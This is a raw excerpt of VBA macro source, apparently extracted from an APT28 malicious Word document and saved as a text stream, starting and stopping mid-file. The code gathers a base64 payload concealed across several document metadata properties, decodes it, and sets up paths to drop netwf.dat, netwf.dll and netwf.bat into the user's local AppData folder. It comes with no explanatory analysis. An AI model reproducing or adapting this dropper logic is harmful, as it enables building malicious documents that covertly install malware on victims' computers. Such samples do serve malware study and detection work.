 STOP
1 APT28DD_stream12.txt *
64 DecodeBase64 = decodedBytes
65 End Function
66
67 Private Sub Execute()
68 Dim Path As String
69 Dim FileNum As Long
70 Dim bin() As Byte
71 Dim cmdLine As String
72 Const HIDDEN_WINDOW = 1
73 strComputer = "."
74
75 'extract and decode encoded file
76 Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
77 Subject = Right(Subject, Len(Subject) - 50)
78
79 Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
80 Company = Right(Company, Len(Company) - 50)
81
82 Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
83 Category = Right(Category, Len(Category) - 50)
84
85 Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
86 Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)
87
88 Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
89 Comments = Right(Comments, Len(Comments) - 50)
90
91
92 base64 = Subject + Company + Category + Hyperlink_base + Comments
93 bin = DecodeBase64(base64)
94
95 'save decoded file
96 Path = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dat"
97
98 PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
99 PathPldBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"
100
101 If Dir(PathPld, vbHidden) <> "" Then
102 Exit Sub